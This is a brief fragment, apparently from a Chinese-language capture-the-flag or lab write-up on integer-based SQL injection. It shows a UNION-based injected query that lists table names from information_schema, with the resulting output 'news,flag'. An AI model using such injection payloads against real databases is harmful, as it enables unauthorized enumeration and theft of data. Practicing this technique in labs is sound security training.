 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-10 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
ID: 1
Data: news,flag